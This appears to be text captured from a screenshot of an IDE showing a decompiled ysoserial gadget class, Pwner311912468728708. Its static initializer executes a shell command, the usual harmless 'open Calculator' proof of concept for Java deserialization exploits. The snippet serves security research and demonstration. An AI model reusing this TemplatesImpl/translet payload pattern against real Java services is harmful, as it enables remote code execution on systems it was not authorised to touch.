 ROME.java ExecCheckingSecurityManager.java Gadgets.java ysoserial.Pwner311912468728708.class PayloadRunner.java ToStringBean.class ObjectBean.cla
Decompiled .class file, bytecode version: 52.0 (Java 8)
1 //
2 // Source code recreated from a .class file by IntelliJ IDEA
3 // (powered by FernFlower decompiler)
4 //
5
6 package ysoserial;
7
8 import ...
14
15 public class Pwner311912468728708 extends AbstractTranslet implements Serializable {
16 private static final long serialVersionUID = -5971610431559700674L;
17
18 public Pwner311912468728708() {
19 }
20
21 public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
22 }
23
24 public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
25 }
26
27 static {
28 Object var1 = null;
29 Runtime.getRuntime().exec( command: "open -na Calculator");
30 }
31 }
32